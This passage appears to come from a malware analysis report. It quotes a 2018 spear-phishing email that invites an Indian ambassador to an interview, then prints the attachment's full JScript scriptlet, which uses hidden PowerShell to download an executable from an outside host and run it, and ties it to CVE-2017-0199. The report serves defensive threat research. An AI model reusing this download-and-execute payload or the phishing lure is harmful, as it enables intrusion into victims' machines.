Invitation for Interview by India
LN
amb. @mea.gov.in
Thursday, 24 May 2018 at 03:50
Show Details
/Interviewer's Infor…
200,3 KB
▾
.vcf
0,1 KB
▾
⇩Download All
👁Preview All
Dear Ambassador,
We are planning to visit Ethiopia in June and produce a video about local customs and culture.
We are very honored to invite you to receive our interview as a part of the video.
Details on the interviewer's information and the points of interview are attached for your reference.
Looking forward to hearing from your reply.
Thanks & Best Regards
The file f43f60b62002d0700ccbcbd9334520b6
The attached malicious document downloads and executes a script that installs the final payload:
<?XML version="1.0"?> <package> <component id='giffile'> <registration description='Dummy' progid='giffile' version='1.00' remotable='True'> </registration> <script language='JScript'> <![CDATA[ new ActiveXObject('WScript.shell').run('%SystemRoot%/system32/WindowsPowerShell/v1.0/powershell.exe -windowstyle hidden (new-object System.Net.WebClient).DownloadFile(\'http://online.ezua.com\', \'%TEMP%/wordconn.exe\'); %TEMP%/wordconn.exe'); ]]> </script> </component> </package>
This script contains text (eg; “”) which matches a pre-packed version of the popular CVE-2017-0199 exploit available on GitHub.
2/7